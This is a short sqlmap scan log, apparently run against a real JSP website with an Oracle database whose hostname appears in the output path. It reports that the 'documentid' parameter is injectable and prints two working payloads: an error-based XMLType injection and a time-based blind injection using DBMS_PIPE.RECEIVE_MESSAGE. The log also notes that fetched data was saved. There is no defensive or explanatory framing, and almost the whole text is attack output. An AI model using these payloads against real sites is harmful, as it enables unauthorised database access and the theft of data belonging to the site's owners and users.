 ---
Place: GET
Parameter: documentid
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: documentid=134791 AND 9940=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||
CHR(113)||CHR(97)||CHR(106)||CHR(105)||CHR(113)||(SELECT (CASE WHEN (9940=9940)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(101)||CHR(101)||CHR(113)|
|CHR(62))) FROM DUAL)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: documentid=134791 AND 6534=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(6
7)||CHR(74)||CHR(79),5)
---
[11:43:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:43:13] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hn408.org'
[*] shutting down at 11:43:13